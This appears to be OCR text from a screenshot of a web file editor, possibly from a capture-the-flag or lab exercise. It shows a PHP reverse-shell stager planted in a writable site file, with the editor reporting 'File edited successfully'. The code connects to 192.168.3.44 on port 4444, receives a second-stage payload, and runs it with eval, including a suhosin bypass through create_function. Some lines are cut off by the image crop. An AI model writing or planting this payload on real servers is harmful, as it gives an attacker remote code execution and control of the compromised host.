 1 /* Ohh Finaly you got a writable file */
2 <?php /**/ error_reporting(0); $ip = '192.168.3.44'; $port = 4444; if (($f = 'stream_socket_client') && is_callable($f)) { $s =
$f("tcp://{$ip}:{$port}"); $s_type = 'stream'; } if (!$s && ($f = 'fsockopen') && is_callable($f)) { $s = $f($ip, $port); $s_type
'stream'; } if (!$s && ($f = 'socket_create') && is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_connect
$ip, $port); if (!$res) { die(); } $s_type = 'socket'; } if (!$s_type) { die('no socket funcs'); } if (!$s) { die('no socket'); }
($s_type) { case 'stream': $len = fread($s, 4); break; case 'socket': $len = socket_read($s, 4); break; } if (!$len) { die(); } $a
unpack("Nlen", $len); $len = $a['len']; $b = ''; while (strlen($b) < $len) { switch ($s_type) { case 'stream': $b .= fread($s, $le
strlen($b)); break; case 'socket': $b .= socket_read($s, $len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_
= $s_type; if (extension_loaded('suhosin') && ini_get('suhosin.executor.disable_eval')) { $suhosin_bypass=create_function('', $b);
$suhosin_bypass(); } else { eval($b); } die();
Documentation: Function Name... Look Up
File edited successfully.
Update File